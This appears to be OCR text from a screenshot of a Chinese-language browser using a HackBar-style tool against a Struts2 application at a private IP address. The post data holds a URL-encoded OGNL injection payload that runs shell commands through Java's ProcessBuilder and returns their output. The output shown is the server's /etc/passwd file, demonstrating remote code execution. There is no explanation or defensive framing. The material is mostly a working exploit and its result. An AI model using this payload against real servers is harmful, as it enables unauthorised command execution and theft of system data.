 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.48.145:8080/integrati
192.168.48.145:8080/integration/saveGangster.action;jsessionid=56E9628A0FB4E0C6B5CBBB28E8DE192C
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.48.145:8080/integration/saveGangster.action;jsessionid=56E9628A0FB4E0C6B5CBBB28E8DE192C
Split URL
Execute
Enable Post data Enable Referrer
Post data
%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-
c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros
%3D%28%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io.IOUtils%40copy%28%23process.getInputStream%28%29
%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D&description=test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false